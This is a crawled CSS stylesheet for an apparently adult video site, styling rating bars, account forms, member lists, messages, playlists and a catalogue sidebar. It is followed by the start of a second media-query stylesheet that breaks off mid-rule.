.video-rating .la {
  margin: -3px 0 0 0;
  font-size: 28px !important;
  vertical-align: middle;
}

.video-rating .btn {
  padding: 0 10px;
}

.btn-green {
  background-color: #78b808;
  color: #fff;
}

.video-rating-stats {
  margin: 0 10px;
  -webkit-box-flex: 1;
          flex-grow: 1;
}

.video-rating-line {
  width: 100%;
  height: 3px;
  background: #f23733;
}

.video-rating-line span {
  height: 3px;
  display: block;
  background: #78b808;
}

.video-stats {
  margin: 0 0 10px 0;
  display: -webkit-box;
  display: flex;
}

.video-stats span {
  margin: 0 0 0 10px;
}

.video-stats span .la {
  color: #0f4c82;
}

.exos {max-width: 960px;}

.block-toggler {
  cursor: pointer;
}

.block-toggler .la-angle-down {
  -webkit-transform: scaleY(-1);
          transform: scaleY(-1);
}

.block-toggable {
  display: -webkit-box;
  display: flex;
}

 ul.grid_list {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
        gap: 10px; /* Расстояние между элементами */
        list-style-type: none;
        padding: 0;
        margin: 0;
    }
	
ul.grid_list > li.item {
    background-color: #f9f9f9;
    border: 1px solid #ddd;
    border-radius: 5px;
    padding: 5px;
    text-align: center;
}
.theme-alt ul.grid_list > li.item a {
color:#080e10;
}

.screenshots-hidden .screenshots-toggable, .comments-hidden .comments-toggable {
  display: none;
}

.screenshots-hidden .screenshots-toggler .la-angle-down, .comments-hidden .comments-toggler .la-angle-down {
  -webkit-transform: none;
          transform: none;
}

.show-more {
  margin-top: 20px;
  text-align: center;
}

.account-container {
  width: 100%;
  max-width: 1024px;
  margin: 40px auto;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
          align-items: center;
  -webkit-box-pack: justify;
          justify-content: space-between;
}

.account-content {
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
  box-sizing: border-box;
}

.account-pros {
  margin: 20px 0;
  padding: 0;
}

.account-pros li {
  margin: 20px 0;
  padding: 0;
  list-style: none;
  display: -webkit-box;
  display: flex;
}

.account-pros li .la {
  margin: 0 10px 0 0;
  font-size: 24px;
  color: #e50000;
}

.features {
  margin: 0 0 20px 0;
  display: -webkit-box;
  display: flex;
}

.features-image {
  margin: 10px 20px 0 0;
}

.features-text {
  -webkit-box-flex: 1;
          flex-grow: 1;
}

.account-form {
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
  padding: 1px 40px 30px 30px;
  background-color: #f5f5f5;
  border-radius: 5px;
  box-sizing: border-box;
  text-align: center;
}

.account-form .account-form-container {
  margin: 30px 0;
}

.account-form .input-container {
  max-width: 320px;
  margin: 0 auto 20px auto;
}

.account-form .input-text {
  background-color: #fff;
}

.account-form .btn-container {
  max-width: 320px;
  gap: 10px;
  margin: 0 auto;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
}

.account-form .btn-container .btn {
  -webkit-box-flex: 1;
          flex-grow: 1;
}

.account-form .btn-container .btn-or {
  margin-left: 20px;
}

.account-form .btn-container .btn-or a {
  margin: 0 0 0 10px;
  display: inline-block;
}

.account-form a {
  font-weight: 700;
  color: #e50000;
}

.account-form .btn-light {
  background-color: #a3abae;
  color: #fff;
}

.theme-alt .account-form .btn-light {
  background-color: #1a2e35;
}

.theme-alt .account-form {
  background-color: #192022;
}

.text-bottom {
  margin: 10px 0 0 0;
}

.footer {
  padding: 40px 0;
  background-color: #1a2e35;
  font-size: 14px;
  color: #bfbfbf;
}

.footer-container {
  text-align: center;
}

.footer-container .logo {
  margin: 0 auto;
  display: inline-block;
  background-image: url(../images/logo-footer.png);
}

.footer-container .btn-color {
  min-width: 34px;
  margin: 0 0 0 10px;
  padding: 0;
  display: inline-block;
  background-color: #304249;
  font-size: 24px;
  vertical-align: top;
}

.footer-container p {
  margin: 10px 0 0 0;
}

.footer-menu {
  margin: 10px 0;
  padding: 0;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-pack: center;
          justify-content: center;
  color: #e50000;
}

.footer-menu li {
  margin: 0 10px;
  padding: 0;
  list-style: none;
}

.footer-menu a {
  font-weight: 400;
  color: white;
}




/*zheka*/
.generic-error,
.error-msg {
  color: #e50000;
}
.input-text.error {
  border-color: #e50000;
}
.header-user .dropdown-container .generic-error,
.account-form .generic-error,
.fancybox-skin .body-form .generic-error {
  margin-bottom: 5px;
}
.fancybox-skin {
  background: #f5f5f5;
}
.fancybox-skin .popup-holder {
  padding: 10px !important;
}
.fancybox-skin .title-text {
  font-size: 21px;
  font-weight: bold;
  color: #000;
  margin-bottom: 5px;
}
.fancybox-skin .file-control .file {
  margin-top: 5px;
}
.fancybox-skin .sing-up-login {
  margin-top: 5px;
}
.fancybox-skin #regButton {
  height: 44px;
  padding: 0 20px;
  display: inline-block;
  box-sizing: border-box;
  border: 0;
  border-radius: 5px;
  background-color: #e50000;
  font-weight: 700;
  color: #fff;
  text-align: center;
  line-height: 44px;
  cursor: pointer;
}
.nav-container > ul li a {
  cursor: pointer;
}
.page-error {
  text-align: center;
  border: 1px solid #e50000;
  padding: 10px;
  border-radius: 5px;
  color: #e50000;
}
.dropdown-col-title ul li a img {
  width: 21px;
  margin: 0 10px 0 0;
}
@media screen and (max-width: 1023px) {
  .nav {
    z-index: 21;
  }
  .nav-overlay {
    z-index: 20;
  }
}
.video-wrapper .video-aside .thumbs {
  width: 100%;
}

.serach-info-autocomplete {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .5);
  box-shadow: 0 1px 2px rgba(0, 0, 0, .5);
  border-radius: 5px;
  background-color: #fff;
  z-index: 99999 !important;
  overflow: hidden;
  max-height: 9999px !important;
}

.serach-info-autocomplete .autocomplete-suggestion {
  display: block;
  width: 100%
}

.serach-info-autocomplete .autocomplete-suggestion.title,
.serach-info-autocomplete .autocomplete-suggestion.hidden {
  display: none;
}

.serach-info-autocomplete .link {
  display: block;
  font-size: 14px;
  line-height: 28px;
  padding: 0 10px;
  font-weight: 700;
  color: #333;
  text-align: left;
  text-decoration: none;
  transition: background .15s;
}

.serach-info-autocomplete .link.hidden {
  display: none;
}

.serach-info-autocomplete .link strong {
  font-weight: 700;
  color: #e50000;
  display: initial;
  transition: color .15s, background .15s;
}

.serach-info-autocomplete .link i {
  margin: 0 5px 0 0;
  -webkit-transition: color .15s;
  transition: color .15s;
  display: inline-block;
}

@media screen and (min-width:1024px) {
  .serach-info-autocomplete .link:hover {
    background: #1a2e35;
    color: #fff;
  }

  .serach-info-autocomplete .link:hover i {
      color: #fff
  }

  .serach-info-autocomplete .link:hover strong {
      color: #fff;
  }
}

.serach-info-autocomplete .title .link {
  pointer-events: none;
  cursor: default;
  display: block;
  width: 100%;
  background-color: #f8f6f6;
  color: #e50000;
  font-weight: 500
}

.replies_comment .form .replay-form {
  margin: 10px 0 0;
  display: none;
}

.replies_comment .form .replay-form-holder {
  display: flex !important;
  width: 100%;
}

.replies_comment .form .row {
  width: 100%;
  margin: 0 10px 0 0;
}

.replies_comment textarea.input-text {
  min-height: 34px;
  padding: 7px 10px;
}

.replay-btn {
  margin: 5px 0 0;
  height: auto;
  line-height: 1.2;
  padding: 5px 10px;
  background: transparent;
  color: #000;
  font-weight: 400;
  text-decoration: underline;
  padding: 0;
}

.form.show .replay-btn,
.replay-btn:hover {
  text-decoration: none;
  background: none;
}

.comments-items .comments-items .replay-btn {
  display: none !important;
}

.theme-alt .replay-btn {
  color: #a0a0a0;
}

.is-settings-open .skips {
  display: none !important;
}

svg.icon {
  display: inline-block;
  width: 1em;
  height: 1em;
  stroke-width: 0;
  stroke: currentColor;
  fill: currentColor;
}

.fp-rectangle {
  font-size: 23px;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  cursor: pointer;
  color: #eee;
  width: 30px;
  height: 32px;
  padding: 2px 5px;
  float: right;
  margin: 5px 0 0 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.fp-rectangle svg {
  transform: translateX(1px);
}

.fp-rectangle:hover {
  color: #eee;
}

.fp-rectangle:after {
  content: '';
  position: absolute;
  bottom: 1px;
  height: 1px;
  left: 5px;
  right: 5px;
  background: #fff;
  display: block;
  opacity: 0;
}

.fp-rectangle.action:after,
.fp-rectangle:hover:after {
  opacity: 1;
}

.popup-holder.edit_profile .row {
  margin: 0 0 10px;
}

.popup-holder.edit_profile fieldset {
  margin: 0;
  padding: 0;
  border: none;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: nowrap;
}

.popup-holder.edit_profile fieldset select {
  width: 33%;
}

.player-container .no-player {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.player-container .no-player img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.player-container .no-player .message {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  color: #fff;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(0, 0, 0, 0.85);
}

.sidebar_new {
  width: 100%;
  border: none;
}

.sidebar_new form {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
}

.sidebar_new .row {
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-direction: column;
  margin: 0 10px 0 0;
  padding: 0 0 10px;
}

.sidebar_new .row .field-label {
  display: inline-block;
  margin: 0 0 5px;
}

.sidebar_new form .age_from_to {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}

.sidebar_new form .age_from_to span {
  padding: 0 5px;
}

.sidebar_new form select,
.sidebar_new form .input-text {
  width: 150px;
}

.sidebar_new form .avatar_btn {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  flex-direction: column;
  padding-bottom: 10px;
}

.list-members .margin-fix form,
.list-members .margin-fix {
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-wrap: wrap;
  width: 100%;
}


.list-members .item {
  width: calc(16.66% - 20px);
  display: inline-block;
  text-align: center;
  margin: 0 10px 15px;
  /* padding: 0 5px; */
  vertical-align: top;
}

#search_members_age_from, #search_members_age_to{
    width: 80px;
}
/* #search_members_gender_id { */
    /* width: 120px; */
/* } */



@media screen and (max-width: 1400px) {
  .list-members .item {
      width: calc(20% - 20px);
  }
}

@media screen and (max-width: 980px) {
  .list-members .item {
      width: calc(25% - 20px);
  }
}

@media screen and (max-width: 860px) {
  .list-members .item {
      width: calc(33.33% - 20px);
  }
}

@media screen and (max-width: 650px) {
  .list-members .item {
      width: calc(50% - 20px);
  }
}

.list-members .item a {
  display: block;
}

.list-members .img {
  display: inline-block;
  width: 10rem;
  height: 10rem;
  position: relative;
  border-radius: 5%;
  overflow: visible;
  background-color: #e8eaea;
  color: #080e10;
}

.list-members .img .no-thumb {
  position: absolute;
  top: 50%;
  width: 100%;
  left: 0;
  transform: translateY(-50%);
  text-align: center;
}

.list-members .title {
  margin: 0 0 5px;
  text-align: center;
  width: 100%;
  justify-content: center;
}

.list-members .item .img img:first-child {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  border-radius: 5%;
}

.list-members .item .wrap .added {
  margin: 0 5px 0;
}

.list-members .item .wrap .views {
  display: none;
}

.list-playlists .thumbs form {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

.list-playlists .th-image img.video2,
.list-playlists .th-image img.video3,
.list-playlists .th-image img.video4,
.list-playlists .th-image img.video5 {
  position: absolute;
  width: 100px;
  height: 4rem;
  border: 2px solid rgba(255, 255, 255, 0.5) !important;
  z-index: 2;
  -webkit-transition: border 0.3s;
  transition: border 0.3s;
  left: auto;
  outline: none !important;
}

.no-touch .list-playlists .item:hover .th-image img {
  opacity: 1;
}
.no-touch .list-playlists .item .th-image .video3:hover,
.no-touch .list-playlists .item .th-image .video4:hover,
.no-touch .list-playlists .item .th-image .video2:hover {
  z-index: 3;
  border: 2px solid rgba(39, 111, 219, 0.5);
}

.list-playlists .th-image img.video2 {
  right: 25px;
  top: 5px;
}
.list-playlists .th-image img.video3 {
  right: 15px;
  top: 15px;
}
.list-playlists .th-image img.video4 {
  right: 5px;
  top: 25px;
}

form .list-selector {
  position: relative;
}

form .list-selector-popup {
  position: absolute;
  width: 100%;
  height: 160px;
  left: 0;
  bottom: 52px;
  border-radius: 5px;
  -webkit-box-shadow: -1px 1px 5px rgba(207, 207, 207, 0.65);
  box-shadow: -1px 1px 5px rgba(207, 207, 207, 0.65);
  z-index: 10000;
  background-color: #f9f9f9;
}
form .list-selector-popup:after {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  background-color: #f9f9f9;
  left: 50%;
  -webkit-transform: translateX(-50%) rotate(45deg);
  transform: translateX(-50%) rotate(45deg);
  -webkit-box-shadow: -1px 1px 5px rgba(207, 207, 207, 0.65);
  box-shadow: -1px 1px 5px rgba(207, 207, 207, 0.65);
  bottom: -5px;
  z-index: 10000;
}
form .list-selector-popup:before {
  position: absolute;
  content: "";
  width: 40px;
  height: 7px;
  background-color: #fff;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 0;
  z-index: 10001;
}
form .list-selector-popup .button-group {
  overflow-y: scroll;
  overflow-x: hidden;
  position: absolute;
  top: 8px;
  left: 8px;
  bottom: 30px;
  right: 8px;
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
}
form .list-selector-popup .button-group .group-title {
  margin: 0 5px 10px 0;
  padding: 3px;
  line-height: 1.2;
  background: #c8c8c8;
  font-weight: 800;
}
form .list-selector-popup .button-group .item {
  display: inline-block;
  width: 31%;
  padding: 3px 0 10px;
  vertical-align: top;
}

.fancybox-inner form .list-selector-popup .button-group .item {
  width: 49%;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.fancybox-outer,
.fancybox-inner {
  height: auto !important;
}
form .list-selector-popup .button-group .item label {
  color: #212121;
  font-size: 12px;
  cursor: pointer;
  position: relative;
  padding: 2px 0 0 5px;
}

form .list-selector-popup .filter {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: #c8c8c8;
  border: none;
}
form .list-selector-popup .filter input {
  width: 100%;
  height: 100%;
  padding: 8px 10px;
  border: none;
  background-color: #fff;
  color: #212121;
  font-weight: 400;
  line-height: 14px;
}

.unread-notification {
  color: #e50000;
}

.list-messages {
  width: 100%;
}

.list-messages * {
  box-sizing: border-box;
}

.list-messages .margin-fix {
  font-size: 0;
  line-height: 0;
}

.list-messages .item {
  display: inline-block;
  position: relative;
  overflow: hidden;
  margin: 10px 0 0 0;
  border-top: 1px solid #e0dfdf;
  padding-top: 10px;
  width: 100%;
}
.list-messages .item:first-child,
.list-messages .item.grouped {
  border-top: none;
  padding-top: 0;
}
.list-messages .item.grouped {
 padding: 15px;
    margin-left: 20px;
    background: #f4faff;
    border-radius: 5px;
}
.list-messages .item.me {
  padding-left: 40%;
}
.list-messages .image {
  float: left;
  width: 40px;
  height: 40px;
  overflow: hidden;
  margin: 0 10px 0 0;
}
.list-messages .item.me .image{
  float: right;
}
.list-messages .grouped .image {
  display: none;
}
.list-messages .image a {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  overflow: hidden;
}

.list-messages .image a i {
  font-size: 40px;
}
.list-messages .image:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}
.list-messages .image img,
.list-messages .image .no-thumb {
  display: block;
  width: 100%;
  height: 100%;
  background-color: #e0dfdf;
  background-size: 70% 70%;
}
.list-messages .message-text {
  font-size: 14px;
  line-height: 1.2;
  font-weight: 500;
  overflow: auto;
  word-wrap: break-word;
  overflow-wrap: anywhere;
  hyphens: auto;
  -webkit-hyphens: auto;
}
.list-messages .item.deleted .message-text {
  color: #6f6f6f;
}
.list-messages .message-text .inline-text {
  display: block;
  padding: 10px 0 0 10px;
}
.list-messages .item.editing .message-text {
  background: #c3c3c3;
}
.list-messages .added {
  display: inline-block;
  position: relative;
  color: #bcbcbc;
  font-size: 12px;
  line-height: 1.2;
  margin: 3px 8px 5px 0;
}
.list-messages .grouped .added {
  display: none;
}
.list-messages .grouped.me .added {
  display: inline-block;
}
.list-messages .added.editable {
  cursor: pointer;
}
.no-touch .list-messages .added.editable:hover {
  color: #ee0000;
}
.list-messages .item.new .added {
  padding: 20px 20px;
}
.list-messages .item.new .added:after {
  display: block;
  position: absolute;
  content: "";
  background-color: #ee0000;
  width: 10px;
  height: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  border-radius: 50%;
}
.list-messages .load-more {
  margin-top: 15px;
}
.list-messages .bottom {
  padding: 10px 0 5px 0px;
}

.list-messages .show-more a {
  height: auto;
  font-size: 14px;
  line-height: 1.2;
  padding: 5px 10px;
}

.message-form {padding-top: 20px;}

.list-posts a {
  text-decoration: underline;
  color: #e50000;
}
.list-posts a:hover {
  text-decoration: none;
}

.sidebar-model-data .video-rating .btn {
  display: flex;
  align-items: center;
  padding: 0 5px;
}

.sidebar-model-data .video-rating-stats {
margin: 0 5px;
    font-size: 15px;
    /* letter-spacing: -1.3px; */
    text-align: center;
}


a.active {
        color: red;
		padding: 4px 10px;
}


@media screen and (min-width: 1041px) {
  .rating-subscribe .video-rating {
    display: none !important;
  }
}

@media screen and (max-width: 1040px) {
  .sidebar-model-data .video-rating {
    display: none;
  }

  .rating-subscribe {
    display: flex;
    align-items: center;
  }

  .rating-subscribe .video-rating {
    margin: 0 10px 0 0;
  }


  .rating-subscribe .video-rating .btn {
    display: flex;
    align-items: center;
    padding: 0 5px;
  }
  
  .rating-subscribe .video-rating-stats {
    margin: 0 5px;
    font-size: 15px;
    letter-spacing: -1.3px;
  }
}

@media screen and (max-width: 1040px) {
  .sidebar-model {
    display: block !important;
  }
  .sidebar-model-photo {
    float: left;
  }

  .sidebar-model-stats {
    display: inline !important;
  }
}

.length_model .channel-length-label {
  display: none;
}

.length_model .channel-length-label {
  display: none;
}
@media screen and (max-width: 550px) {
  .length_model {
        /* display: flex; */
        align-items: flex-end;
        margin-bottom: 19px !important;
        text-align: center;
  }

  .length_model .channel-length-label {
    display: inline-block;
    position: static;
    margin-bottom: -7px;
  }

  .sort {
    padding-left: 0;
    justify-content: left;
  }
}

.is-settings-open.kt-player .fp-controls .fp-settings .fp-settings-list {
  text-decoration: none !important;
}

.sort.most_favourited {
  display: none !important;
}

@media screen and (max-width: 1040px) {
  .model_info .h1,
  .model_info .channel-title-col:nth-child(2) {
    display: none !important;
  }

  .sidebar-model-stats li.channel-title-col>div {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }

  .sidebar-model-stats li.channel-title-col .h1 {
    white-space: nowrap;
    margin: 0;
    line-height: 1.2;
    font-size: 18px;
  }

  .sidebar-model-stats li.channel-title-col .channel-title-col {
    text-align: right;
  }

  .sidebar-model-stats li.channel-title-col .channel-title-col .h1 {
    font-weight: 700;
  }

  .sidebar-model-stats li.channel-title-col .channel-title-col span {
    font-size: 12px;
    color: #000;
  }

  .video-description.channel-description .show-more-description-container {
    justify-content: flex-end;
    display: flex;
  }

  .video-description .description-container.channel-description-container {
    height: 53px;
  }
}

@media screen and (max-width: 440px) {
  .video-actions .btn-favourites.dropdown {
    margin: 0 5px 0 -5px;
  }
  .video-actions .btn {
    padding: 0 4px;
  }
}

.playlist-wrapper {
  flex-direction: row-reverse;
}

.playlist-wrapper .playlist {
  width: 100%;
}

.playlist-wrapper .playlist-aside {
  margin: 0 30px 0 0;
}

.playlist-wrapper .playlist-aside .th-title {
  margin: 0;
  /* padding: 10px 5px; */
  padding: 0px 5px;
  height: auto;
}

.playlist-wrapper .playlist-aside .th {
  width: 100%;
  display: flex;
  flex-wrap: nowrap;
  margin: 0 0 6px;
}

.playlist-wrapper .playlist-aside .th.selected {
background-color: rgb(0 69 255 / 10%);
}

.playlist-wrapper .playlist-aside .th-image {
  min-width: 160px;
  padding-top: 120px;
}

.playlist-wrapper .playlist-aside .title_holder {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: calc(100% - 160px);
}

.playlist-wrapper .playlist-aside .th-info {
  /* margin: auto 0; */
  padding: 0 5px;
  height: auto;
}

.playlist-wrapper .playlist-aside .thumbs {
  overflow-y: auto;
  max-height: 800px;
}

.playlist-wrapper .playlist-aside .title {
  width: 100%;
}

.playlist-wrapper .playlist-aside .title span{
  width: 100%;
  text-align: right;
  display: block;
      font-size: 16px;
    font-weight: 700;
}

#playlist_view_playlist_view .th-title {
    text-overflow: ellipsis;
    font-weight: 500;
    color: #080e10;
    line-height: 20px;
    white-space: normal;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 5;
-webkit-box-orient: vertical;
font-size: 14px;}



@media screen and (max-width: 1279px) {
  .playlist-wrapper .video-aside {
    display: none;
  }
}

.list-playlists .th-image .th-rating {
  right: auto;
  left: 0;
}

.no-touch .list-playlists .th:hover .th-rating {
  left: -300px;
  right: auto;
}

form .file-control {
  position: relative;
  width: 100%;
  cursor: pointer;
}

form .file-control .textfield {
  padding-left: 24px;
  cursor: pointer;
}
form .file-control .button {
  position: absolute;
  left: 6px;
  top: 5px;
  height: 34px;
  line-height: 34px;
  padding: 0 10px;
  cursor: pointer;
}

form .file {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity = 0);
  cursor: pointer;
  width: 100%;
  cursor: pointer;
}

.video-aside.community {
  margin: 20px 30px 0 0;
}

.list-playlists .th-description {
  width: 100%;
  height: auto;
  font-size: 16px;
  line-height: 18px;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden; 
  text-overflow: ellipsis; 
}

.list-playlists .wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 5px;
  font-size: 14px;
  line-height: 18px;
  margin: 2px 0;
}

.list-playlists .wrap i {
  font-size: 18px;
}

@media screen and (max-width: 1279px) {
  .video-aside.community {
    display: none;
  }
}

@media screen and (max-width: 1040px) {
  .sidebar-main.sidebar_new {
      display: block;
  }
}

.list_videos_show_sorting_duration {
  display: none;
}

@media screen and (max-width: 767px) {
  .list_videos_show_sorting_duration {
    display: block;
    width: 100%;
  }

  .list_videos_show_sorting_duration .channel-length {
    margin: 0 auto;
    max-width: 82%;
  }
}

.header-user .dropdown-toggle {
  display: flex;
  align-items: center;
}

.header-user .dropdown-toggle .unread_messages-holder {
  position: relative;
  line-height: 1;
}

.header-user .dropdown-toggle .unread_messages-holder svg {
  min-width: 31px;
  margin: -2px 6px 0 0;
  min-height: 24px;
}

.header-user .dropdown-toggle .unread_messages-holder span {
  position: absolute;
  top: -10px;
  right: 0;
  border-radius: 50%;
  background: #e50000;
  font-size: 11px;
  line-height: 1;
  color: #fff;
  padding: 2px 3px;
  min-width: 15px;
  box-sizing: border-box;
  text-align: center;
}

.video-actions_ajax {
  display: flex;
  flex-wrap: wrap;
}

.block-new-comment .text_login a {
  color: #e50000;
}

.dropdown-list > li .unread_messages {
  color: #e50000;
}

.kt-player.is-finished .skips {
  display: none !important;
}

.player-related-videos {
  padding: 5px;
  overflow: hidden;
}

.player-related-videos .player-related-videos-item .title {
  margin-top: 0;
}

.player-related-videos .player-related-videos-item {
  visibility: visible !important;
  max-width: 9999px;
  width: calc(20% - 5px);
  margin: 0;
}

@media screen and (max-width: 875px) {
  .player-related-videos .player-related-videos-item {
    width: calc(25% - 5px);
  }
}

@media screen and (max-width: 580px) {
  .player-related-videos .player-related-videos-item {
    width: calc(33.33% - 5px);
  }
}

@media screen and (max-width: 480px) {
  .player-related-videos .player-related-videos-item {
    width: calc(50% - 5px);
  }
}

.player-related-videos .player-related-videos-item .thumb {
  width: 100% !important;
  height: 0 !important;
  padding-bottom: 75%;
  background-size: cover !important;
}

.player-related-videos .player-related-videos-container {
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
  justify-content: space-around;
  box-sizing: border-box;
}

@media screen and (min-width: 1041px) {
  .sidebar-categories .show_mobile {
    display: none;
  }
}

.thumbs.tablet .tablet_header,
.thumbs.tablet .tablet_body .item {
  display: flex;
  width: 100%;
  align-items: stretch;
}

.thumbs.tablet .tablet_body {
  flex-direction: column;
  width: 100%;
}

.thumbs.tablet .row-1 {
  width: 20%;
}

.thumbs.tablet .row-2 {
  width: 10%;
}

.thumbs.tablet .row-3 {
  width: 30%;
}
.thumbs.tablet .row-4 {
  width: 30%;
}
.thumbs.tablet .row-5 {
  width: 10%;
}

.thumbs.tablet .row-1,
.thumbs.tablet .row-2,
.thumbs.tablet .row-3,
.thumbs.tablet .row-4,
.thumbs.tablet .row-5 {
  padding: 5px 10px;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px 10px;
  border-right: 1px solid transparent;
  border-bottom: 1px solid transparent;
  border-color: #dfe1e1;
}

.thumbs.tablet .row-5 {
  border-right: none;
}

.thumbs.tablet .item:last-child .row-1,
.thumbs.tablet .item:last-child .row-2,
.thumbs.tablet .item:last-child .row-3,
.thumbs.tablet .item:last-child .row-4,
.thumbs.tablet .item:last-child .row-5 {
  border-bottom: none;
}

.thumbs.tablet .item .row-1 {
  justify-content: flex-start;
  text-align: left;
  display: inline-block;
}

.thumbs.tablet .release_year {
  padding: 2px 7px;
  display: inline-block;
  background-color: #e8eaea;
  border-radius: 20px;
  text-decoration: none;
}

.thumbs.tablet .item:hover .release_year {
  background-color: #e50000;
  color: #fff;
  text-decoration: none;
}

.thumbs.tablet h3 {
  font-size: 45px;
  margin: 20px 0 10px;
  color: #e50000;
}

.thumbs.tablet h3:first-child {
  margin: 0 0 10px;
}

.sidebar-main.catalogue {
  max-width: 201px;
}

.sidebar-main.catalogue .alphabet {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-start;
  gap: 5px;
}

.sidebar-main.catalogue .alphabet a {
  border: 1px solid #000;
  padding: 6px 10px;
  border-radius: 5px;
  min-width: 33px;
  text-align: center;
  box-sizing: border-box;
  display: inline-block;
}

.sidebar-main.catalogue .alphabet a.active,
.sidebar-main.catalogue .alphabet a:hover {
  color: #fff;
  background: #000;
  text-decoration: none;
}

.sidebar-main.catalogue .alphabet.decade {
  justify-content: space-around;
}

/* .sidebar-main.catalogue .alphabet.decade .hidden_from,
.sidebar-main.catalogue .alphabet.decade .hidden_to {
  display: none !important;
} */

.sidebar-main.catalogue .years_holder {
  display: flex;
  flex-wrap: nowrap;
  gap: 5px;
  align-items: center;
  margin: 5px 0 0;
}

.theme-alt .thumbs.tablet .release_year {
  background-color: #000;
}

.theme-alt .thumbs.tablet .row-1, 
.theme-alt .thumbs.tablet .row-2, 
.theme-alt .thumbs.tablet .row-3, 
.theme-alt .thumbs.tablet .row-4, 
.theme-alt .thumbs.tablet .row-5 {
  border-color: #1a2e35;
}

.theme-alt .thumbs.tablet .row-3 {
  text-align: left;
}

.theme-alt .sidebar-main.catalogue .alphabet a {
  border: 1px solid #fff;
}

.theme-alt .sidebar-main.catalogue .alphabet a.active,
.theme-alt .sidebar-main.catalogue .alphabet a:hover {
  color: #000;
  background: #fff;
}

.sidebar.catalogue .irs-hidden-input {
  opacity: 0;
}

@media screen and (max-width: 1040px) {
    .sidebar.sidebar-main.catalogue {
      width: 100%;
      max-width: 100%;
      padding: 0;
      margin: 0;
      border-right: 0;
      display: block;
    }
}

.sidebar-main.catalogue .sidebar-categories a {
  display: inline-block;
}

.search-highlight,
.sidebar-main.catalogue .sidebar-categories a strong {
  display: inline;
  color: #e50000;
}

.totul_videos {
  display: block !important;
}

.totul_videos a {
  display: block !important;
  color: #e50000 !important;
  text-align: center;
  font-weight: 700;
  text-transform: capitalize;
}

.sidebar-main.catalogue [data-search-type="models"] .sidebar-categories h3,
.sidebar-main.catalogue [data-search-type="models"] .sidebar-categories li {
  display: none;
}

.js-sort_title,
.js-sort_year {
  cursor: pointer;
  text-decoration: underline;
  transition: color .3s;
}

.js-sort_title:hover,
.js-sort_year:hover {
  color: #e50000;
}

--- FILE ---
content_type: text/css
request_url: https://allclassic.porn/css/mediaqueries.css
body_size: 1970
content:
@media screen and (max-width: 1279px) {
  .th {
    width: calc(100% / 4 - 6px);
  }
  .th-m {
    width: calc(100% / 5 - 6px);
  }
  .dropdown-cat-list {
    min-width: 320px;
  }
  .dropdown-cat-list ul {
    font-size: 14px;
  }
  .dropdown-col-title {
    min-width: 180px;
  }
  .dropdown-tags-container .list {
    -webkit-column-count: 5;
       -moz-column-count: 5;
            column-count: 5;
  }
  .video-wrapper {
    flex-wrap: wrap;
  }
  .video-wrapper .video-container {
    width: 100%;
    margin: 12px 0 0 0;
  }
  .video-wrapper .video-aside {
    min-width: calc(100% + 6px);
    max-width: calc(100% + 6px);
    margin: 20px -3px;
    padding: 0;
  }
  .video-wrapper .video-aside .th {
    width: calc(25% - 6px);
  }
  
  
  	.nav-container > ul > li {
  margin: 0 15px 0 0;

}
}

@media screen and (max-width: 1040px) {
  .main-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .content {
    padding: 0 0 20px 0;
  }
  .sidebar-main {
    display: none;
  }
  .sidebar-secondary {
    margin: 0;
  }
